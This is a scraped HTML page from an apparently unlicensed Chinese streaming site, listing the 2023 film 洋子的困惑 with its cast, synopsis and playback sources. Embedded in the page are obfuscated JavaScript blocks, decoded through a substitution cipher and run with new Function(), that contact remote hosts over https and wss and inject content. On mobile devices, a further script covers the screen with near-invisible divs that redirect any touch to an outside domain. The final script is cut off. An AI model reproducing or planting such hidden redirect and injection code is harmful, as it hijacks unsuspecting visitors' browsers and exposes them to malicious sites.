

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kanxig.com/post/417853.html
body_size: 7478
content:
<!DOCTYPE html><html><head><title>《洋子的困惑》电影高清完整版在线观看-看戏网</title><meta name="keywords" content="洋子的困惑在线观看,洋子的困惑全集,洋子的困惑电影,剧情片" /><meta name="description" content="电影洋子的困惑剧情介绍：一次偶然的机会，满怀困惑的洋子用恶作剧的方式打开了母亲的秘密盒子，从而揭开了一段欠缺沟通的三代家庭关系……" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260130" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260130" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260130"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260130"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260130"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260130"></script><script type="text/javascript" src="/statics/js/home.js?t=20260130"></script><script>var maccms={"path":"","mid":"1","url":"www.kanxig.com","wapurl":"www.kanxig.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E8%80%81%E8%88%85-------------.html">老舅</a></li><li><a href="/search/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/search/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li class="active"><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏网</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li class="active"><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/417853-1-1.html" title="洋子的困惑在线播放"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250502-1/eb65970f0a6873e9a28a51b26c818b22.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">洋子的困惑</h1><p class="data"><span class="data2">状态：</span><span class="data3">国语</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/tags/10-----------.html">剧情片</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">更新：</span>2025-08-31</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E6%9D%8E%E7%8F%8F--------.html">李珏</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E9%BB%84%E5%B0%8F%E8%95%BE------------.html">黄小蕾</a>&nbsp;<a href="/search/-%E9%83%91%E9%9B%85%E5%8C%80------------.html">郑雅匀</a>&nbsp;<a href="/search/-%E5%94%90%E6%9B%BE------------.html">唐曾</a>&nbsp;<a href="/search/-%E5%AE%AB%E5%AE%8F%E4%BD%B3------------.html">宫宏佳</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">一次偶然的机会，满怀困惑的洋子用恶作剧的方式打开了母亲的秘密盒子，从而...</span><span class="detail-content" style="display: none;">一次偶然的机会，满怀困惑的洋子用恶作剧的方式打开了母亲的秘密盒子，从而揭开了一段欠缺沟通的三代家庭关系……</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/417853-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;天堂云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-8-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;红牛云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-6-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-7-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;量子云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-3-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-1-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-2-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417853-5-1.html">高清</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260130"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/456649.html" title="互帮互助" data-original="https://img.lzzyimg.com/upload/vod/20250106-1/88aef2f92d5e4970c0561e1e1edfa3a1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/456649.html" title="互帮互助">互帮互助</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478307.html" title="捆绑上天堂" data-original="https://vip.dytt-img.com/upload/vod/20260129-1/e106052e9f83375ce05b6de2cecb6cba.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">国语</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478307.html" title="捆绑上天堂">捆绑上天堂</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478286.html" title="大卫" data-original="https://snzypic.vip/upload/vod/20260129-1/7af78f4a2a1d0b5e8a0fb621529f2e3b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478286.html" title="大卫">大卫</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478284.html" title="猿山异闻录" data-original="https://img.picbf.com/upload/vod/20260129-1/3830d8927f2937a38b71352734240586.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478284.html" title="猿山异闻录">猿山异闻录</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478305.html" title="寓言" data-original="https://hongniuzyimage.com/cover/3c306a0d8b9f75e320b7f1d60e29f444.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478305.html" title="寓言">寓言</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478270.html" title="无形的本质" data-original="https://vip.dytt-img.com/upload/vod/20260129-1/d34d76ca998c9546be13671a2dba8cdc.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478270.html" title="无形的本质">无形的本质</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="417853" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[剧情片]洋子的困惑" data-pic="https://vip.dytt-img.com/upload/vod/20250502-1/eb65970f0a6873e9a28a51b26c818b22.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏网</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 